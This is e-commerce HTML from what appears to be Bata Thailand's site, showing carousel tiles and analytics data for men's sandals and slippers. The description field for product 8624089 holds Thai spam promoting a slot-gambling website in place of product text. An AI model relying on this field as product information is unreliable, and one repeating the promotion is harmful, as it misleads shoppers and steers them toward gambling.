        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html?dwvar_524M__TA8690050502M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8690050502M&amp;dwvar_524M__TA8690050502M_color=Black"
                                    data-classtorefresh="tile_524M_2021_8696005" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description=" Bata Neo-traditional Men's Mule Slippers Classic 
● Lighter and easier in every steps with Bata's sandals; they are best in quality, comfort and experience
● Made with PU, durable and tensile synthetic mateirals
● Suitable for casual occasions and everyday wear 
● Availiable in neutral classic colors that go with any color clothings"
    data-producturl="https://www.bata.com/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" title="Go to the product  Bata Men's Flat Sandals Energy+ Brown 8716641">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Men's Flat Sandals Energy+ Brown 8716641</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html?dwvar_524M__TA8716410510M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8716410510M&amp;dwvar_524M__TA8716410510M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8716641" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata Men's Flat Sandals Energy+ Brown 8716641"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" title="Go to the product  Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                ฿ 199.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/slippers-mens-524M_TA8620894002M.html?dwvar_524M__TA8620894002M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8620894002M&amp;dwvar_524M__TA8620894002M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8624089" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/slippers-mens-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/shoes/" data-menu-index="2" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
